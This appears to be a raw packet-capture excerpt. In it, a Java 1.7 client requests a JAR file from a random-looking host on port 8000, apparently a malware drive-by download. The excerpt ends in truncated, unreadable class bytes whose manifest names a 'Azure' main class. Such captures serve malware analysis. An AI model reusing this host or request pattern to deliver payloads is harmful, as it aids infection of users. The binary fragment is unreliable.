 GET /dqjndypi?hlbszwbqmocs=gltiywtx HTTP/1.1
accept-encoding: gzip
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Mozilla/4.0 (Windows 7 6.1) Java/1.7.0_15
Host: eesheshi.ontowess.com:8000
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Server: nginx/1.4.4
Date: Mon, 03 Feb 2014 03:25:43 GMT
Content-Type: application/zip
Content-Length: 19458
Connection: keep-alive
Last-Modified: Sun, 02 Feb 2014 18:47:37 GMT
Accept-Ranges: bytes
PK..........BD................META-INF/......PK..............PK..
........BD*.xJA...A.......META-INF/MANIFEST.MFManifest-Version: 1.0
Created-By: 1.6.0_3
Main-Class: Azure
PK..........BD................Azure.class.{....y.jz......9.
[+)j!...U.ezHQ,.....P..]...Ba.".3(....(..'v.DqdgQ.
$....c.'.}..<....v.K^..sr.:R~..."K...Y.O......~....~...G......ik.v